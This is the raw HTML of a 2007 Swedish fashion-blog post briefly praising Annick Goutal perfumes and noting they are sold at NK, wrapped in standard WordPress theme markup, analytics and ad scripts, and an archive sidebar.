

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lolitas.se/2007/12/31/annick-goutal/
body_size: 42172
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Annick Goutal &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="http://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="http://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="http://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="http://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="http://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Annick Goutal Comments Feed" href="http://www.lolitas.se/2007/12/31/annick-goutal/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='http://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"http:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"1596","page_title":"Annick Goutal","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='http://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='2007' href='http://www.lolitas.se/2007/12/31/2007/' />
<link rel='next' title='Marios Schwab' href='http://www.lolitas.se/2007/12/31/marios-schwab/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="http://www.lolitas.se/2007/12/31/annick-goutal/" />
<link rel='shortlink' href='http://www.lolitas.se/?p=1596' />
<link rel="alternate" type="application/json+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2007%2F12%2F31%2Fannick-goutal%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2007%2F12%2F31%2Fannick-goutal%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-1596 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="http://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="http://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="http://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="http://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="http://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="http://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="http://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="http://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="http://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="http://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-1596" class="post-1596 post type-post status-publish format-standard hentry category-beauty">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="http://www.lolitas.se/2007/12/31/annick-goutal/#respond">0</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="http://www.lolitas.se/category/beauty/" rel="category tag">Beauty</a></span>
				
					<h1>Annick Goutal</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2007/annick_goutal_1199111276_18925.jpg" alt="Annick Goutal" /></p>
<div align="left">
<div align="center">Ljuvliga burkar, lyxiga parfymer och underbara butiksinteriörer. <br /><a href="http://www.annickgoutal.com/" target="_blank">Annick Goutal</a> är nog mitt nya favoritmärke i skönhetsväg. <br />Finns på NK förresten :)</p>
</div>
</div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="http://www.lolitas.se/2007/10/13/spend-or-save-13/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Spend or Save?"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Spend or Save?</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2008/02/12/min-nya-bastis/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Min nya bästis"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Min nya bästis</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2009/03/01/sasha-pivovarova/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="sasha pivovarova"  style=" background: transparent url(http://www.lolitas.se/wp-content/uploads/2009/03/piva-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">sasha pivovarova</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">31/12/2007</span> <span class="by">By</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.lolitas.se/2007/12/31/annick-goutal/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Annick+Goutal%20-%20http://www.lolitas.se/2007/12/31/annick-goutal/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=http://www.lolitas.se/2007/12/31/annick-goutal/&media=&description=Annick Goutal"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=http://www.lolitas.se/2007/12/31/annick-goutal/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2007/12/05/your-design/">Your design</a></h3>
					<span class="date">05/12/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2007/07/02/in-the-bag-10/">In the bag&#8230;</a></h3>
					<span class="date">02/07/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2007/10/13/spend-or-save-12/">Spend or Save?</a></h3>
					<span class="date">13/10/2007</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="http://www.lolitas.se/2007/12/31/2007/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="http://www.lolitas.se/2007/12/31/marios-schwab/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">No Comments</h4><span class="widget-divider"></span><div class='comments'></div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2007/12/31/annick-goutal/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="http://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1596' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e28abb0a19" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="153"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="http://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='http://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='http://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='http://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='http://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='http://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='http://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='http://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='http://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='http://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='http://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='http://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='http://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='http://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='http://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='http://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='http://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='http://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='http://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='http://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='http://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='http://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='http://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='http://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='http://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='http://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='http://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='http://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='http://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='http://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='http://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='http://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='http://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='http://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='http://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='http://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='http://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='http://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='http://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='http://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='http://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='http://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='http://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='http://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='http://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='http://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='http://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='http://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='http://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='http://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='http://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='http://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='http://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='http://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='http://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='http://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='http://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='http://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='http://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='http://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='http://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='http://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='http://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='http://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='http://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='http://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='http://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='http://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='http://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='http://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='http://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='http://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='http://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='http://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='http://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='http://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='http://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='http://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='http://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='http://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='http://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='http://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='http://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='http://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='http://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='http://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='http://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='http://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='http://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='http://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='http://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='http://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='http://www.lolitas.se/2007/04/'> April 2007 </option>
